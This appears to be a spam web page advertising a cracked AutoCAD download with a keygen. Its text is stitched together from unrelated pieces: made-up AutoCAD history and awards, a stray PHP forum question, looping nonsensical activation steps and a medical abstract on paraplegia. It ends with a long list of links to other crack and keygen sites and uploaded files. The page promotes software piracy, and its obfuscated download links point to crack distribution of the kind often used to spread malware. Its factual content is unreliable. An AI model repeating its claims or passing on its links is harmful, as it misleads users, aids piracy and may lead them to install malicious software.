**AutoCAD Crack Free [2022]**

## [Download](http://evacdir.com/cruise.wh_tax/QXV0b0NBRAQXV?ZG93bmxvYWR8ZkszTjNkMWEzeDhNVFkxTkRVNU56VTBNWHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA=dime=pips=polanco=dribbled)



The first mainframe model of AutoCAD was known as "AutoCAD II" and was released in 1985. At that time, AutoCAD II ran on an IBM mainframe computer (or "cobalt") and used a powerful 4-bit color graphics system. In 1987, a second mainframecompatible version of AutoCAD ("AutoCAD III") was introduced that replaced the 4-bit color graphics system with a 16-bit color graphics

system. However, the first mobile versions of AutoCAD were the 1986 mobile AutoCAD version 7 and 1987 mobile AutoCAD version 8. AutoCAD was first released as a web app in 2016. AutoCAD has many features including 2D and 3D drafting, data conversion, design and engineering, documentation, drawing management, GIS, construction, and other applications that allow users to create and modify 2D and 3D drawings and print them. This page

will guide you to know AutoCAD in detail and help you learn it. In this tutorial, we will show how to open AutoCAD. You can find more information on the Autodesk website. With its complex file structure, AutoCAD is arguably one of the most complex applications to learn. However, the biggest barrier for most users is learning the interface, not learning the mechanics of the program. Once you learn AutoCAD, you'll be able to make changes, create

objects, and edit drawings. In the course, we will guide you to open, learn, and work with the AutoCAD program in this tutorial. How to open AutoCAD? Step 1. Open the program in a window When you start

AutoCAD for the first time, you need to open the AutoCAD application in a window. To do this, click File > Open. Figure 1. Open AutoCAD Step 2. Choose AutoCAD or AutoCAD LT Here, you can choose whether you want to work with the AutoCAD

application or the AutoCAD LT (or "AutoCAD LT for Mac") application. You can choose AutoCAD or AutoCAD LT by checking the box next to AutoCAD or AutoCAD LT in the row labeled Choose programs. Click OK and then close the dialog. Figure 2. Choose between AutoCAD and

**AutoCAD Crack Keygen Full Version [Mac/Win]**

USB3.0 port for 2D and 3D drawing import and export. Awards One of the

most prestigious awards in the world of publishing and design, the PDN International is awarded annually to the software that has been most influential in the software market since 1989. With over 100,000 downloads and over 80 awards, AutoCAD and related products have become standards among designers, architects and engineers, and have been named as a top CAD program by EDN Magazine. Autodesk is the only designer who holds multiple PDN

awards for software (more than one), including multiple wins for AutoCAD. See also Comparison of CAD editors for CAE Comparison of CAD editors for CAE Comparison of CAD editors for CAE Comparison of CAD editors for CAE References External links Category:Autodesk Category:Computer-aided design software Category:Computer-aided design software for Windows Category:Software testing Category:Technical communication

tools Category:Business software Category:Desktop software Category:Free geometry software Category:Industrial automation Category:Free software programmed in C++ Category:Cross-platform software Category:Academic software for MacOS Category:Academic software for WindowsQ: call a different php function from inside onclick function I'm using a different function to verify if a login password is correct if it's the correct password it

returns true. If it's incorrect it returns false. I've tried this in my onclick function but it doesn't seem to work. Here's what I've got. function  $logincheck() \{ \text{ if}(password.value ==) \}$ passwordcheck.value) { console.log("true"); return true; } else { console.log("false"); return false; } } The function is onclick="logincheck();" I've tried replacing it with window.onload but it doesn't seem to work either. Any ideas? A: Try putting it in a click

handler: function logincheck(){  $if(password.value ===$ passwordcheck.value) { 5b5f913d15 Run the keygen. Go to 'path to.bat file' and select the configuration. Run the setup. Activate the Autocad. Press "File", then "New" > "CAD Drawing" Press "Open" and select the 'Path to the.cad file' > "File Name" Press "Ok" Press "Ok" Press "Finish" Press "Ok" Press "Yes" Press "Finish" Press "Ok" Press "Exit" The.cad file will open in Autocad. Set the thickness of the wall to the value that you want, for

example 5mm or 10mm. Press "File", then "Save" > "Save As..." Go to the path to the.cad file, and save the file as.cad Press "Close" Press "Ok" Press "Yes" Press "Finish" The.cad file will open in Autocad. Press "File", then "Save" > "Save As..." Go to the path to the.cad file, and save the file as.cad Press "Close" Press "Ok" Press "Yes" Press "Finish" The.cad file will open in Autocad. Press "File", then "Save" > "Save As..." Go to the path to the.cad file, and save the file as.cad

Press "Close" Press "Ok" Press "Yes" Press "Finish" The.cad file will open in Autocad. Recovery of the knee extensor muscle strength in early-onset paraplegics. Seventeen early-onset paraplegics with complete T8-L3 lesion were evaluated to investigate the effects of training and muscle biopsies on the recovery of the knee extensor muscle strength. All patients had a functionally selective injury that affected the quadriceps femoris in 14 cases and the hamstring muscles in the

remaining three. The muscle strength was measured using a dynamometer in the following phases of recovery: 1) acute phase, from the day of the accident to the initiation of training (mean follow-up: 2.6 months); 2) training phase, during a phase of intensive physical training and passiveassisted range-of-motion exercises (mean follow-up: 3.2 months

**What's New In AutoCAD?**

Add quick visual feedback to your

drawings with Markup Assist, a new addition to the Markup feature. Also, see markup Assist in the Help system. New Insertion and Extraction Commands: "Cut to Edit" lets you cut shapes to a new drawing and insert the piece in a new drawing while preserving its properties and relationship to the original piece. (video: 6:12 min.) "Place Cuts" instantly inserts shapes and lines at the cursor position in a new drawing. It provides an easy way to visually mark

a temporary insertion point in your drawing and then select the shape(s) to move to that point. (video: 3:07 min.) "Flip" is a new command for rotating objects, such as circles, squares, and polygons, on both the X- and Y-axes. Use it to create objects that would be hard to model in 3D, such as looped interior angles. (video: 5:48 min.) "Repair" is a new tool for making small-scale edits to your drawings. This command fixes the most common kinds of problems such as

incorrectly drawn arcs, inconsistent arc spacing, overlapping lines, and inconsistent line width. (video: 4:23 min.) Update Your Design Before Printing: Enter edits and choose "Save to File" before starting to print. Import changes to your drawing before you begin the print job. Easily preview, save, or discard the changes and then print them in any order. (video: 3:30 min.) "Edit + Save to File" lets you work with your drawings with the data they already contain, even if the

drawing has been published to an external file. This command provides a view of your drawing that you can modify, save to file, and then publish to a new file. "Design Manager" is a new way to manage your designs through file versioning, version sharing, and settings. See how it works in the Help system. "Design Document" is a new way to manage multiple designs within a single file. The Design Manager can now help you build and publish multiple design

documents. (video: 3:45 min.) "Design Manager" is a new way to manage multiple designs within a single file. The Design Manager lets you build and publish multiple

**System Requirements:**

## OS: Win7/8/10 Processor: 2.0GHz Intel i3 Memory: 2 GB Graphics: NVIDIA GeForce GT 240 DirectX: Version 9.0c Storage: 1GB free disk space Software Requirements: DLCCLIENT, SuperTest Installer:

<https://togetherwearegrand.com/autocad-crack-license-keygen-win-mac/> [https://www.sertani.com/upload/files/2022/06/fujDHqJVlpsyJB34uP3b\\_07\\_748ed779fe04862309e138aa295492fa\\_file.pdf](https://www.sertani.com/upload/files/2022/06/fujDHqJVlpsyJB34uP3b_07_748ed779fe04862309e138aa295492fa_file.pdf) <http://bonnethotelsurabaya.com/?p=4834> <https://quapatheti1981.wixsite.com/torlatorpo/post/autocad-32-64bit-final-2022> <https://unnesapa1985.wixsite.com/sishipachun/post/autocad-20-1-crack-download-latest> <https://coolbreezebeverages.com/autocad-2019-23-0-license-key-free-download/> [https://www.illuzzzion.com/socialnet/upload/files/2022/06/6BfuKKkO4qzzHI5AXNrW\\_07\\_748ed779fe04862309e138aa295492fa\\_file.pdf](https://www.illuzzzion.com/socialnet/upload/files/2022/06/6BfuKKkO4qzzHI5AXNrW_07_748ed779fe04862309e138aa295492fa_file.pdf) [https://www.weactgreen.com/upload/files/2022/06/2UalCYFw2NjnznRByghA\\_07\\_748ed779fe04862309e138aa295492fa\\_file.pdf](https://www.weactgreen.com/upload/files/2022/06/2UalCYFw2NjnznRByghA_07_748ed779fe04862309e138aa295492fa_file.pdf) <https://kiralikofis.com/autocad-21-0-3264bit/?p=25058> <http://jaxskateclub.org/2022/06/07/autocad-21-0-crack/> <https://granadaproperti.com/?p=5697> [https://social.mactan.com.br/upload/files/2022/06/GTjdZOp6xVdUqG9zicwt\\_07\\_dd5a142946a1571af88763cef83d43ce\\_file.pdf](https://social.mactan.com.br/upload/files/2022/06/GTjdZOp6xVdUqG9zicwt_07_dd5a142946a1571af88763cef83d43ce_file.pdf) <https://recreovirales.com/autocad-crack-free-latest/> <https://okinawahousingportal.com/autocad-free-latest/> <https://praxisboerse-arbeitsmedizin.de/autocad-download-for-pc-latest/> <https://housapedia.com/autocad-24-2-free-download-x64-updated-2022/> <https://glammazone.com/autocad-2021-24-0-latest/> [https://www.darussalamchat.com/upload/files/2022/06/la1aGZ3jutdZBAhGfgg5\\_07\\_4676a861726b8a18fbed69b9deafe7ff\\_file.pdf](https://www.darussalamchat.com/upload/files/2022/06/la1aGZ3jutdZBAhGfgg5_07_4676a861726b8a18fbed69b9deafe7ff_file.pdf)

<https://captainseduction.fr/autocad-crack-7/> <https://hotelheckkaten.de/2022/06/07/autocad-2021-24-0-crack-license-key-free-download-pc-windows/>